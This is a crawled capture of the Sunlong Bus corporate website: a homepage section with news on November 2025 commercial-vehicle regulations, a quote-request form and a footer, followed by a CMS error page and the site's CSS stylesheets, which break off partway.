    <div class="uk-section h-news">
        <div class="uk-container">
            <div class="h-tit">
                
                <h3 style="text-align:left;">
				<dd style="color:#333;font-size:55px;font-weight: bold;">RECENT NEWS</dd>
				<img src="/template/temp/images/te_line.png" /></h3>

				<p style="text-align:left;font-size: 18px;">Latest developments</p>
				<div class="n_news">
				 
				
				<a href="/company/" class="on">Enterprise dynamics</a>
				 
				
				
				<a href="/industry/" >Industry trends</a>
				 
				
				
				 </div>
            </div>
            <div class="uk-child-width-1-3@s" uk-grid>
                
                <div>
                    <div class="pc-scale">
                        <a href="/industry/338.html">
                            <div class="pic uk-cover-container "><img src="http://www.sunlongbus.com/static/upload/image/20251106/1762397899185526.jpg" alt="Starting from November, multiple new regulations related to commercial vehicles will be implemented and policies in multiple fields will be upgraded synchronously" uk-cover></div>
                        </a>
                        <div class="text">
                            <a href="/industry/338.html">
                                <div class="" uk-grid>
                                    <div class="uk-width-expand">
                                        <h3 class="tit">Starting from November, multiple new regulations related to commercial vehicles will be implemented and policies in multiple fields will be upgraded synchronously</h3>
                                    </div>
                                    <div class="uk-width-auto">
                                        <div class="date">
                                            <div class="day">06</div>
                                            <div class="year">2025-11</div>
                                        </div>
                                    </div>
                                </div>
                                <p class="desc line-clamp2">Starting from November, multiple policies related to commercial vehicles will be implemented nationw···</p>
                            </a>
                        </div>

                    </div>
                </div>
                
                <div>
                    <div class="pc-scale">
                        <a href="/industry/337.html">
                            <div class="pic uk-cover-container "><img src="http://www.sunlongbus.com/static/upload/image/20251106/1762396300494256.png" alt="Intensive implementation of new regulations for commercial vehicles: drawing a new picture of high-quality development in the industry with the power of policies" uk-cover></div>
                        </a>
                        <div class="text">
                            <a href="/industry/337.html">
                                <div class="" uk-grid>
                                    <div class="uk-width-expand">
                                        <h3 class="tit">Intensive implementation of new regulations for commercial vehicles: drawing a new picture of high-quality development in the industry with the power of policies</h3>
                                    </div>
                                    <div class="uk-width-auto">
                                        <div class="date">
                                            <div class="day">06</div>
                                            <div class="year">2025-11</div>
                                        </div>
                                    </div>
                                </div>
                                <p class="desc line-clamp2">When the calendar of November turns over, the commercial vehicle industry welcomes a policy &quot;fe···</p>
                            </a>
                        </div>

                    </div>
                </div>
                
                <div>
                    <div class="pc-scale">
                        <a href="/industry/336.html">
                            <div class="pic uk-cover-container "><img src="http://www.sunlongbus.com/static/upload/image/20251106/1762395765126494.png" alt="New regulations for commercial vehicles will be implemented from November onwards" uk-cover></div>
                        </a>
                        <div class="text">
                            <a href="/industry/336.html">
                                <div class="" uk-grid>
                                    <div class="uk-width-expand">
                                        <h3 class="tit">New regulations for commercial vehicles will be implemented from November onwards</h3>
                                    </div>
                                    <div class="uk-width-auto">
                                        <div class="date">
                                            <div class="day">06</div>
                                            <div class="year">2025-11</div>
                                        </div>
                                    </div>
                                </div>
                                <p class="desc line-clamp2">National policiesMinistry of Industry and Information Technology: &quot;Safety Requirements for Elec···</p>
                            </a>
                        </div>

                    </div>
                </div>
                
            </div>
           
        </div>
    </div>
	</div>
	
	
<div class="" >	
    <div class=" h-zzsl">
        <div class="wp-top">
         
            <ul class="uk-flex top uk-flex-center uk-grid-small" uk-grid uk-switcher="connect:.zzsl;animation:uk-animation-fade;swiping:false;">
                
                <li><a href="#"><span>Innovative technology</span><p>Intelligent drive technology from product planning to vehicle design
Research and development of more than 400 passenger and freight car products</p></a></li>
                
                <li><a href="#"><span>Lean Design</span><p>Strictly control every link of vehicle design
Deeply think with roles and achieve professional standards with high-quality products</p></a></li>
                
                <li><a href="#"><span>Production strength</span><p>First-class production level and advanced coating and welding capability
The leading full-automatic vehicle inspection line in China</p></a></li>
                
                <li><a href="#"><span>Rigorous testing</span><p>The four-level test system of &quot;material-parts-system-vehicle&quot;
Effectively improve the overall quality of the whole vehicle</p></a></li>
                
                <li><a href="#"><span>Quality assurance</span><p>&quot;Details determine success or failure, quality determines future&quot;
Pursue high quality and pass various certification standards in the industry</p></a></li>
                
            </ul>
        </div>
        <ul class="uk-switcher zzsl">
            
            <li>
                <div class="wrap">
                    <div class=" gallery-top bigpic">
                        <div class="" uk-lightbox="animation: slide">
                           
                            <div class="" >
								<img src="/static/upload/image/20230114/1673660470445427.jpg" alt="Innovative technology">
                                <!-- <img src="[list:ext_slbig]" alt="[list:title]" class="uk-visible@s">
								<img src="[list:ext_mobpic]" alt="[list:title]" class="uk-hidden@s"> -->
                            </div>
                          
                        </div>
                       
                    </div>
                    
                    
            </div>
            
            </li>
            
            <li>
                <div class="wrap">
                    <div class=" gallery-top bigpic">
                        <div class="" uk-lightbox="animation: slide">
                           
                            <div class="" >
								<img src="/static/upload/image/20220901/1662003067976701.jpg" alt="Lean Design">
                                <!-- <img src="[list:ext_slbig]" alt="[list:title]" class="uk-visible@s">
								<img src="[list:ext_mobpic]" alt="[list:title]" class="uk-hidden@s"> -->
                            </div>
                          
                        </div>
                       
                    </div>
                    
                    
            </div>
            
            </li>
            
            <li>
                <div class="wrap">
                    <div class=" gallery-top bigpic">
                        <div class="" uk-lightbox="animation: slide">
                           
                            <div class="" >
								<img src="/static/upload/image/20220901/1661995104411938.jpg" alt="Production strength">
                                <!-- <img src="[list:ext_slbig]" alt="[list:title]" class="uk-visible@s">
								<img src="[list:ext_mobpic]" alt="[list:title]" class="uk-hidden@s"> -->
                            </div>
                          
                        </div>
                       
                    </div>
                    
                    
            </div>
            
            </li>
            
            <li>
                <div class="wrap">
                    <div class=" gallery-top bigpic">
                        <div class="" uk-lightbox="animation: slide">
                           
                            <div class="" >
								<img src="/static/upload/image/20220901/1662003097737275.jpg" alt="Rigorous testing">
                                <!-- <img src="[list:ext_slbig]" alt="[list:title]" class="uk-visible@s">
								<img src="[list:ext_mobpic]" alt="[list:title]" class="uk-hidden@s"> -->
                            </div>
                          
                        </div>
                       
                    </div>
                    
                    
            </div>
            
            </li>
            
            <li>
                <div class="wrap">
                    <div class=" gallery-top bigpic">
                        <div class="" uk-lightbox="animation: slide">
                           
                            <div class="" >
								<img src="/static/upload/image/20220901/1661995921490259.jpg" alt="Quality assurance">
                                <!-- <img src="[list:ext_slbig]" alt="[list:title]" class="uk-visible@s">
								<img src="[list:ext_mobpic]" alt="[list:title]" class="uk-hidden@s"> -->
                            </div>
                          
                        </div>
                       
                    </div>
                    
                    
            </div>
            
            </li>
            
            
        </ul>
       
        
    </div>
	</div>
	
	<div class="" >
    <div class="uk-section h-contact">
   
    <div class="uk-container">
        <div uk-grid>
            <div class="uk-width-2-3@s">
                <div class="">
                    <div class="tit">Please leave your contact information and requirements, and the sales representative will contact you in the shortest time</div>
                   
                        <form class="l-form" action="/message/"  method="post">
                    	<div class="uk-width-1-2@s" style="padding-right:15px;float:left;">
                        <div class="wp">
                            <label class="label" for="name"><i>*</i> Customer name</label>
                            <div class="row"><input class="uk-input" id="contacts"  type="text" name="contacts"></div>
                        </div>
                        <div class="wp">
                            <label class="label" for="name"><i>*</i> Contact number</label>
                            <div class="row"><input class="uk-input" id="mobile"  type="text" name="mobile"></div>
                        </div>
                        
                        <div class="wp">
                            <label class="label" for="select"><i>*</i> Main purpose</label>
                            <div class="row">
                                <select class="uk-select" id="select" name="zyyt">
                                    <option>Public transport</option>
                                    <option>New energy truck</option> 
                                </select>
                            </div>
                        </div>
                        </div>
                        	<div class="uk-width-1-2@s"  style="padding-right:15px;float:left;">
                        <div class="wp text">
                            <label class="label" for="name"><i></i> Requirement description</label>
                            <div class="row">
                                <textarea class="uk-textarea" rows="6" name="content"></textarea>
                            </div>
                        </div>
                        
                        </div>
                        
                        <div class="submit">
                            
                            <button class="uk-button uk-width-1-2@s" type="submit">Get Quote</button>
                        </div>
                    </form>
                </div>
            </div>
            <div class="uk-width-1-3@s">
                <div class="wrap">
                    <div class="tit">Contact us through other ways</div>
                    <ul class="uk-list l-contact">
                        <li>
                            <div class="uk-flex tel">
                                <div>
                                    <i class="iconfont icon-dianhuatianchong"></i> 
                                </div>
                                <div>
                                    <div class="t1">Contact number</div>
                                    <div class="t2">+86-21-3409 9057</div>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="uk-flex">
                                <div>
                                    <i class="iconfont icon-youxiang-"></i> 
                                </div>
                                <div>
                                    <div class="t1">Service mailbox</div>
                                    <div class="t2">overseasales@sunlongbus.com</div>
                                </div>
                            </div>
                        </li>
                    
                    </ul>
                </div>
            </div>
        </div>

    </div>
</div>

    <div class="tm-footer ">
    <div class="uk-container ">
        <div uk-grid class="uk-flex-middle uk-flex-between">
            <div class="uk-width-auto@m ">
                <div class="f-logo">
                    <a class="logo" href="/" >
                        <img src="/static/upload/image/20220916/1663299832922272.png">
                    </a>
                </div>
                 <div style="float:left;margin-left:80px;font-size:12px;"><img src="/static/upload/image/20211224/1640347071151108.jpg" width="88" alt="Guangxi"><br>Guangxi Sunlong</div>
                                        <div style="float:left;margin-left:30px; font-size:12px;"><img src="/static/upload/image/20211224/1640347200876845.jpg" width="88" alt="Shanghai"><br>Shanghai Sunlong</div>
            </div>
            <div class="uk-width-auto@m uk-visible@m">
                <ul uk-grid class="uk-child-width-auto uk-grid-large">
                    
                        <li>
                            <h4>About Sunlong</h4>
                            <dl>
                                
                                <dd><a href="/aboutus/">Company profile</a></dd>
                                
                                <dd><a href="/pages_25/">Development history</a></dd>
                                
                                <dd><a href="/pages_30/">New energy development</a></dd>
                                
                                <dd><a href="/pages_26/">Corporate culture</a></dd>
                                
                                <dd><a href="/case/">Application cases</a></dd>
                                
                                <dd><a href="/news_27/">Social responsibility</a></dd>
                                
                                <dd><a href="/pages_28/">Leadership care</a></dd>
                                
                                <dd><a href="/pages_29/">Enterprise honor</a></dd>
                                
                            </dl>
                        </li>
                        
                        <li>
                            <h4>Products</h4>
                            <dl>
                                
                                <dd><a href="/product/?ext_purpose=Coach">Coach</a></dd>
                                
                                <dd><a href="/product/?ext_purpose=City+Bus">City Bus</a></dd>
                                
                                <dd><a href="/product/?ext_purpose=Truck">Truck</a></dd>
                                
                                <dd><a href="/product/?ext_purpose=School+Bus">School Bus</a></dd>
                                
                                <dd><a href="/product/?ext_purpose=Special+Vehicle">Special Vehicle</a></dd>
                                
                            </dl>
                        </li>
                        
                        <li>
                            <h4>News</h4>
                            <dl>
                                
                                <dd><a href="/company/">Enterprise dynamics</a></dd>
                                
                                <dd><a href="/industry/">Industry trends</a></dd>
                                
                            </dl>
                        </li>
                        
                        <li>
                            <h4>Service</h4>
                            <dl>
                                
                                <dd><a href="/pages_31/">After-sale service</a></dd>
                                
                                <dd><a href="/pages_42/">Financial service</a></dd>
                                
                                <dd><a href="/news_32/">Knowledge</a></dd>
                                
                                <dd><a href="/pages_50/">Service network</a></dd>
                                
                            </dl>
                        </li>
                        
                        <li>
                            <h4>Technology</h4>
                            <dl>
                                
                                <dd><a href="/pages_35/">Innovative technology</a></dd>
                                
                            </dl>
                        </li>
                        
                        <li>
                            <h4>Contact</h4>
                            <dl>
                                
                            </dl>
                        </li>
                        
                    </ul>
            </div>
            
        </div>
    </div>
    <div class="copy">
        <div class="uk-container ">
            <div class="uk-float-left">
                Copyright © All rights reserved by Sunlong Bus <br class="uk-hidden@s"><a href="http://beian.miit.gov.cn/" target="_blank">Hu ICP Bei No. 09062864</a>
            </div>
            <div class="uk-float-right uk-visible@m">
                <a href="/product/">Products</a> | <a href="/contact/">Contact</a> | <a href="/sitemap" target="_blank">Site Map</a>
            </div>
        </div>
    </div>
</div>
<div class=" flxed-r">
    <a href="" uk-scroll class="scroll-top"><i class="fa fa-caret-up"></i> <span class="tt">Top</span></a>
</div>


    </div>
    </div></div></div>
   

</body>

</html><!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">模板文件productlist.html不存在！ <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：3.1.2-20211028
    </span></div>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://en.sunlongbus.com/template/temp/css/commom.css?v=1765514141
body_size: 6877
content:
/* Imported styles */


/* @import url('//fonts.googleapis.com/css?family=Montserrat:400,600,700');
@import url('//fonts.googleapis.com/css?family=Hind:300,400,500,600,700');
@import url('//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800');
@import url('//fonts.googleapis.com/css?family=Barlow Condensed:300,400,500,600,700,800');
@import url('//fonts.googleapis.com/css?family=Roboto Condensed:300,400,500,600,700,800');
@import url('//fonts.googleapis.com/css?family=Anton'); */

@font-face {
    font-family: 'siyuan-cg';
    font-display: swap;
    src: url('//at.alicdn.com/t/webfont_cfusbjf0cie.eot'); /* IE9*/
    src: url('//at.alicdn.com/t/webfont_cfusbjf0cie.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
    url('//at.alicdn.com/t/webfont_cfusbjf0cie.woff2') format('woff2'),
    url('//at.alicdn.com/t/webfont_cfusbjf0cie.woff') format('woff'), /* chrome、firefox */
    url('//at.alicdn.com/t/webfont_cfusbjf0cie.ttf') format('truetype'), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
    url('//at.alicdn.com/t/webfont_cfusbjf0cie.svg#NotoSansHans-DemiLight') format('svg'); /* iOS 4.1- */
  }

/* 
    18px = 1.125rem
    24px = 1.5rem
    30px = 1.875rem
    60px = 3.75rem
*/



/* commom */

.uk-container {
    max-width: none;
}

.comom .uk-container{
   
}
/* @media (min-width: 1680px) {
    .uk-container {
        padding-left:80px;
        padding-right: 80px
    }
}
@media (min-width: 1280px)
{
    .container {
        margin-right: 60px;
        margin-left: 60px;
    }
} */
.uk-section-n{
    padding-top:60px ;
    padding-bottom:60px ;
}
html {
    font-size: 14px;
    color: #333;
    /* font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Microsoft YaHei","Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; */
    /* font-family: Roboto Condensed, Arial, 微软雅黑, "Microsoft Yahei"; */
    /* font-family: 'siyuan-cg'; */
    font-family: "微软雅黑","Microsoft Yahei";
    line-height: 1.5;
}
.bg-qh{
    background: #f5f5f5;
}

::selection {color:#fff; background-color:#0073bd;} ::-moz-selection {color:#fff; background-color: #0073bd;}
.noselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;}
.fl {
    float: left !important;
}
.fr {
    float: right !important;
}
.clearfix:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
a:hover,
.uk-link:hover,
.uk-link-toggle:hover .uk-link,
.uk-link-toggle:focus .uk-link {
    color: #656565;
    text-decoration: none;
}

a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    -webkit-user-select: none;
    -moz-user-focus: none;
    -moz-user-select: none;
}

.uk-link,
a {
    color: #333;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.uk-grid-xsmall {
    margin-left: -6px
}

.uk-grid-xsmall>* {
    padding-left: 6px
}


*+.uk-grid-margin-xsmall,
.uk-grid+.uk-grid-xsmall,
.uk-grid-xsmall>.uk-grid-margin {
    margin-top: 6xpx
}

@media (min-width: 960px) {
    .uk-child-width-1-8\@m>* {
        width: calc(100% * 1 / 8.001)
    }
    
}
@media (min-width: 640px){
    .uk-width-3-7\@s {
        width: calc(100% * 3 / 7.001)
    }
    .uk-width-4-7\@s {
        width: calc(100% * 4 / 7.001)
    }
}
.uk-animation-kenburns2 {
    animation-name: uk-scale-kenburns2;
    animation-duration: 7s;
}

@keyframes uk-scale-kenburns2 {
    0% {
        transform: scale(1)
    }
    100% {
        transform: scale(1.1)
    }
}

.text-over {
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}


.folatUp {
    transition: all .3s linear;
}

.folatUp:hover {
    transform: translateY(-10px);
}


.s-btn {
    padding: 0 50px;
    display: inline-block;
    border: 1px solid #0073bd;
    font-size: 16px;
    border-radius: 300px;
    color: #0073bd;
    line-height: 48px;
    transition: all 0.3s;
}

.s-btn:hover, .s-tg:hover .s-btn{
    color: #fff;
    background:#0073bd;
}
.s-btn.s-white{
    border-color: #fff;
    color: #fff;
}
.s-btn.s-white:hover{
    background: #fff;
    color: #242424;
}
.p-scale {
    cursor: pointer;
}

.p-scale .pic {
    overflow: hidden;position: relative;padding-bottom:2%;
}
.p-scale .pic .img-cover{position:absolute;width:100%;height:100%;}
.p-scale .pic img {
    -webkit-transition: all 0.6s;
    -o-transition: all 0.6s;
    -moz-transition: all 0.6s;
    transition: all 0.6s;
}

.p-scale:hover .pic img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.pc-scale .pic img {
    transition: all 0.6s;
}

.pc-scale:hover .pic img {
    transform: translate(-50%, -50%) scale(1.1);
}
.uk-lightbox {
    background: rgba(0, 0, 0, 0.8);
}
.uk-width-small {
    width: 100px
}

.cons-text img {
    max-width: 100%;
    height: auto !important;
}

.cons-text table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    margin-bottom: 15px;
    text-align: left;
}

.cons-text table P {
    margin: 0;
}

*+.cons-text table {
    margin-bottom: 40px
}
.cons-text table h2{
    margin: 10px 0;
}
.cons-text table td,
.cons-text table th {
    padding: 8px 8px;
    border: 1px solid #ddd;
}

.cons-text table th {
    text-align: left
}

.cons-text table td {
    vertical-align: middle;
    text-align: center;
}

.cons-text table thead th {
    vertical-align: bottom
}

.cons-text table caption,
.cons-text table tfoot {
    font-size: 12px;
    font-style: italic
}

.cons-text table caption {
    text-align: left;
    color: #999
}


.cons-text table tbody tr:first-child{
    font-weight: bold;
}

/* 分页 */
.pagination {
    text-align: center;
    margin-top: 30px;
}

.pagination a {
    display: inline-block;
    margin-right: 10px;
    padding: 2px 12px;
    height: 24px;
    border: 1px #cccccc solid;
    background: #fff;
    text-decoration: none;
    color: #808080;
    font-size: 12px;
    line-height: 24px;
    border-radius: 3px;
}

.pagination a:hover {
    color: #122a88;
    background: white;
    border: 1px #122a88 solid;
}

.pagination a.page-num-current {
    border: 1px solid #122a88;
    background: #122a88;
    color: #fff;
}


.line-clamp2{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

--- FILE ---
content_type: text/css
request_url: http://en.sunlongbus.com/template/temp/css/style.css?v=1765514141
body_size: 58096
content:
@charset "UTF-8";
.h-tit {
    margin-bottom: 30px !important;
    text-align: center;
}

.h-pnav,.h-news,.h-zzsl{}
.h-case{padding-top:120px;margin-bottom: 70px;}


.ind-header .warp{
	width:100%;
	max-width: 1400px;
	margin: 0 auto;
	height:100%;
}
.ind-header .warp li{
	width:16%;
	float: left;
	height:83%;
	padding: 0 20px 0 20px;
	/*border-left: 1px solid #3856ac;*/
	position: relative;
	text-align:left;
}
.ind-header .warp li i{
	display: block;
	position: absolute;
	height: 100%;
	width: 1px;
	background: url(../img/nav-borbg.png) center no-repeat;
	top: -95px;
	left: -1px;
}
.ind-header .warp li a{
	display: block;
	color: #fff;
}
.ind-header .warp li .tit{
	font-size:18px;
	line-height: 35px;
	margin-bottom: 20px;
	position: relative;
	cursor: default;
}
.ind-header .warp li .mtop{margin-top: 50px;}
.ind-header .warp li .tit i{
	display: block;
	width: 7px;
	height: 7px;
	background-color: #fff;
	border-radius: 100%;
	position: absolute;
	left:-24px;
	top: 50%;
	margin-top: -3.5px;
}
.ind-header .warp li .point{
	cursor: pointer;
}
.ind-header .warp li .lt{
	font-size: 14px;
	line-height:36px;
	color: #fff;
	/*width: 75px;*/
	cursor: pointer;
	
	border-bottom: 1px solid transparent;
	transition:all 0.4s;
	-webkit-transition:all 0.4s;
}
.ind-header .warp li .lt.on,.ind-header .warp li .lt:hover{
	border-bottom: 1px solid #fff;
}


.slideBox {
 position:relative;
 width:100%;
 overflow:hidden;
}
.slideBox .bd {
 width:100%;
 height:100%;
}
.slideBox .bd a {
 display:block;
 position:relative;
 width:100%;

overflow: hidden;
clear:both;z-index: 999;

}

.slideBox .bd a img {

 width:100%;

}
.slideBox .hd {
 width:100%;
 position:absolute;
 bottom:10px;
 left:0;
 text-align:center;
 z-index:2;
 overflow:hidden;
}
.slideBox .hd li {
 display:inline-block;
 vertical-align:middle;
 width:50px;
 height:8px;
 background-color:#CCCCCC;
}
.slideBox .hd li.on {
 background-color:#E8A651;
}
.slideBox .prev,
.slideBox .next {
 position:absolute;
 top:50%;
 width:53px;
 height:52px;
 margin-top:-25px;
 background-repeat:no-repeat;
 background-size:contain;
 cursor:pointer;
}
.slideBox .prev {
 left:5%;
 background-image:url(../images/ab_cer_l.png);
}
.slideBox .next {
 right:5%;
 background-image:url(../images/ab_cer_r.png);
}
.h-tit h3 {
    font-size: 30px;
    margin: 0;
    margin-bottom: 15px;
}
a,a:hover{text-decoration:none !important;}


.news_slide {
 position:relative;
 width:100%;
 overflow:hidden;
}
.news_slide .bd {
 width:100%;
 height:100%;
}
.news_slide .bd a {
 display:block;
 position:relative;
 width:100%;

overflow: hidden;
clear:both;z-index: 999;

}

.news_slide .bd a img {

 width:100%;

}
.news_slide .hd {
 width:100%;
 position:absolute;
 bottom:30px;
 right:40px;
 text-align:right;
 z-index:2;
 overflow:hidden;
}
.news_slide .hd li {
 display:inline-block;
 vertical-align:middle;
 width:6px;
 height:6px;
 background-color:#00489d;
}
.news_slide .hd li.on {
 background-color:#666;
}

.h-tit h3 span{font-size:30px;color:#e5e5e5;display:block;padding-bottom:30px;position:relative;overflow:hidden;}
.h-tit h3 span:before{content:'';display:block;width:50px;height:2px;background:#3186c9;bottom:20px;left:0px;position:absolute;}
.h-tit h4 {
    font-size: 18px;
    margin: 10px 0 0;
}





.news_slide{padding-top:130px;padding-right:40px;}
.n-tit{
    margin-bottom: 40px;
    font-weight: 300;
}
.n-tit h2{
    text-align: center;
    font-size: 30px;
    font-weight: 300;
}
.n-tit h2{
    text-align: center;
    font-size: 30px;
    font-weight: 300;
}
.n-tit h3{
    text-align: center;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}
.n-tit .title{
    text-align: center;
    line-height: 2;
	 margin: 10px 10px 10px;
}
.n-tit.margin{
    margin-top: 40px;
}
.v-more{
    color: #fff;
    font-size: 16px;
    font-weight: 800;
    border-radius: 20px;
    border: 1px solid #fff;
    padding: 5px 20px 5px 20px;
    
}
.v-more:hover{
    color: #fff;
    opacity: 0.7;
}
.sl-more {
    text-align: center;
    margin-top: 70px;
}

.sl-more a {
    font-size: 20px;
    padding: 12px 60px;
    background: #122a88;
    color: #fff;
    display: inline-block;
}
.sl-more a:hover{
    background: #c7281c;
}
.lineTitle {
    font-size: 40px;
    text-align: center;
    color: #333;
    margin-bottom: 40px;
}

.lineTitle {
    position: relative;
}

.lineTitle span {
    padding: 0 30px;
    position: relative;
    z-index: 1;
    background: #f8f8f8;
}
.lineTitle span i{
    color: red;
    font-style: normal;
}
.lineTitle::after {
    content: "";
    width: 100%;
    height: 1px;
    background: #dadada;
    position: absolute;
    left: 0;
    top: 50%;
    z-index: 0;
}


/* 头部 */
.header_section {
    width: 100%;
    float: left;
    background:#fff;
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px;

	z-index:99999;
}

.logo{ 
	
	float: left;margin-right:30px;
    text-align: center;
}

.menu_text {
    width: 100%;
    float: left;
}

.menu_text ul {
	margin: 0px;
	padding: 0px;
}

.menu_text li {
    float: left;
    padding-right: 90px;
    font-size: 12px;
	line-height:55px;
	display:block;
    color: #ffffff;
	font-weight: bold;
	padding-top:5px;
}

.menu_text li a {
    color: #000;
    text-transform: uppercase;
    font-size: 16px;
}

.menu_text li a:hover{
    color: #00489d;
}

.bigpic img{
width:100%;	
	    object-fit: cover;
    
}

.overlay {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0, 0.9);
    overflow-x: hidden;
    transition: 0.5s;
}

.overlay .closebtn {
    position: absolute;
    top: 20px;
    left: 45px;
    font-size: 60px;
}
.overlay a {
    padding: 0px;
    text-decoration: none;
    font-size: 18px;
    color: #f1f1f1;
    display: block;
    transition: 0.3s;
    text-transform: uppercase;
}

.overlay-content {
    position: relative;
    top: 15%;
    width: 100%;
    text-align: center;
    margin-top: 30px;
}

.toggle_menu {
    top: 5px;
    position: relative;
    
}

.banner_section {
    width: 100%;
    height: auto;

}

.banner_taital {
    width: 100%;
    float: left;
    background-color: #626975;
    border-radius: 20px;
    padding: 20px 20px;
}

.find_text{
	width: 100%;
	float: left;
	font-weight: bold;
	font-size: 40px;
	color: #fffcf4;
	text-align: center;
}

.crush_text{
	width: 100%;
	float: left;
	font-weight: bold;
	font-size: 32px;
	color: #03164c;
	padding: 10px 30px;
	text-align: center;
}

.long_text{
	width: 100%;
	float: left;
	font-size: 16px;
	color: #060606;
	text-align: center;
}

.contact {
    width: 100%;
    float: left;
    margin-top: 50px;
}

.contact_bt {
    width: 20%;
    margin: 0 auto;
    background-color: #03164c;
    padding: 10px 0px;
    color: #fffcf4;
    text-align: center;
    border-radius: 10px;
    font-size: 16px;
}

.contact_bt a{ color: #fffcf4; }
.contact_bt a:hover{ color: #fffcf4; }


.carousel-control-prev-icon { background-image: url(../images/right-arrow.png); }

#my_Controls a.carousel-control-prev {
    position: absolute;
    left: 11%;
    top: 390px;
    background-color: #fff;
    color: #000;
}

#my_Controls a.carousel-control-next {
    position: absolute;
    left: 5%;
    top: 390px;
    background-color: #03164c;
}

.carousel-control-next-icon {
    background-image: url(../images/left-arrow.png);
}

#my_Controls .carousel-control-prev, #my_Controls .carousel-control-next {
    width: 65px;
    height: 65px;
    background: #fff;
    opacity: 1;
    font-size: 24px;
    color: #091e30;
    border-radius: 100%;
}

#my_Controls .carousel-control-prev, #my_Controls .carousel-control-next {
    width: 65px;
    height: 65px;
    background: #fff;
    opacity: 1;
    font-size: 24px;
    color: #091e30;
    border-radius: 100%;
}





.h-logo {
    /* padding: 20px 0; */
}

/* .h-logo .logo img{
   height: 80px;
} */

.h-logo .tm-r span {
    padding: 0 15px;
    color: #c3c3c3;
}

.h-logo .tm-r .lan {
    display: inline-block;
}

.h-logo .tm-r .lan .iconfont {
    vertical-align: top;
}

.h-logo .tm-r .lan .fa {
    vertical-align: middle;
    margin-left: 5px;
    font-size: 16px;
}

.h-logo .tm-r .lan .uk-drop {
    border-top: 1px solid #e5e5e5;
    width: 80px;
    text-align: center;
    background: #E3E3E3;
    /* top: 5px !important; */
}

.h-logo .tm-r .lan .uk-drop a {
    line-height: 2;
}

.tm-topnav {
    border-top: 1px solid #dadada;
    background: #fff;
    position: relative;
}
.tm-topnav::after{
    content: '';
    display: inline-block;
    width: 100%;
    height: 1px;
    background:#dadada;
    position: absolute;
    top: 55px;
    z-index: 9999;
}
.tm-topnav .uk-navbar-nav>li>a {
    min-height: 55px;
    color: #333;
    text-transform: unset;
    padding: 0 18px;
    position: relative;
    font-size: 16px;
}
.tm-topnav .uk-navbar-nav>li.active>a{
    color: #122a88;
}

/* .tm-topnav .uk-navbar-nav>li>a::after{
    content: '';
    display: block;
    height: 12px;
    border-left: 1px solid #5c5c5c;
    position: absolute;
    right: 0;
}
.tm-topnav .uk-navbar-nav>li:last-child a::after{
    content: none;
} */

.tm-topnav .wp {
    margin-right: 10px;
    color: #333;
    
}

.tm-topnav .wp .iconfont {
    font-size: 16px;
}

.tm-topnav .wp.tel {
    color: #c7281c;
    font-weight: bold;
    font-size: 16px;
}

.tm-topnav .wp.tel .iconfont {
    font-size: 20px;
}

.tm-topnav .wp.search::before {
    content: '';
    display: inline-block;
    height: 14px;
    border-left: 1px solid #c3c3c3;
    margin: 0 15px;
}
.tm-topnav .wp.wechat{
    position: relative;
}
.tm-topnav .wp.wechat .ewm{
    width: 120px;
    position: absolute;
    z-index: 999;
    left: -15px;
    top: 57px;
    display: none;
}
.tm-topnav .wp.wechat .ewm::before{
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    position: absolute;
    left: 50%;
    top: -8px;
    margin-left: -8%;
}
.top-form{
    position: absolute;
    right: 0;
    width: 380px;
    z-index: 999;
    top: 70px;
    background: #fff;
    display: none;
}
.search input{
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    background: 0 0;
    border: 0px solid #e5e5e5;
    outline: none;
    width: 100%;
}
.search button{
    width: 100%;
    height: 100%;
    background: #00489d;
    border: 0;
    color: #fff;
    cursor: pointer;
}
.tm-topnav .uk-navbar-dropdown {
    /* margin-top: 0; */
    background: #fff;
    width: 100%;
    
}

.tm-topnav .uk-navbar-dropdown h3{
    font-size: 16px;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    transition: all ease-in 0.3s;
}

.tm-topnav .uk-navbar-dropdown li:hover h3{
    color: #122a88;
    border-color: #122a88;
}
.tm-topnav .nav3{
    text-align: center;
    margin-top: 20px;
}
.tm-topnav .nav3 a{
    padding: 0 10px;
    font-weight: 300;
}
.tm-topnav .nav3 a:hover{
    color: #e60012;
}

.m-header .logo{
    padding: 15px;
    
}
.m-header .logo img{
    height: 55px;
    
}
.m-header .uk-offcanvas-bar{
